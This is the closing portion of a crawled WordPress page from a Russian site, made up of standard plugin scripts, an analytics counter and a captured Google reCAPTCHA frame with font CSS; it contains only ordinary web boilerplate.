var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.cookie.js" id="cookie_script111-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mtnw.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mtnw.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if IE]>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/html5shiv.js"></script>
<![endif]-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
 
   ym(42197219, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42197219" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCQCYdAAAAAGsJIdD4oJQ79r5_D-VCZzCxO4et&co=aHR0cHM6Ly9tdG53LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a95534uabsbs
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ziMl1jDEzKlq9t_cG8AcnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ziMl1jDEzKlq9t_cG8AcnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ziMl1jDEzKlq9t_cG8AcnQ">
